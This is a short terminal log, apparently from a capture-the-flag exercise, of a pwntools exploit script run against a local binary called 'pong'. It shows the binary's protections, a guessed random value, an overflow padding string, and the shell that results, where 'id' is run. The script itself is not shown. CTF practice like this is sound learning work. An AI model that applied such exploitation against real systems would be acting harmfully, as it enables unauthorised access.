 closure@closure-virtual-machine:~/桌面/ctf$ python exp.py
[+] Starting local process './pong': pid 82720
[*] '/home/closure/桌面/ctf/pong'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] rand: 84
exp.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pw
ntools.com/#bytes
  io.sendline(str(number))
[*] Switching to interactive mode
Congrats aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaf\x17
$ id
uid=1000(closure) gid=1000(closure) groups=1000(closure),4(adm),24(cdrom),27(sudo),30(dip),46(
plugdev),120(lpadmin),132(lxd),133(sambashare)
$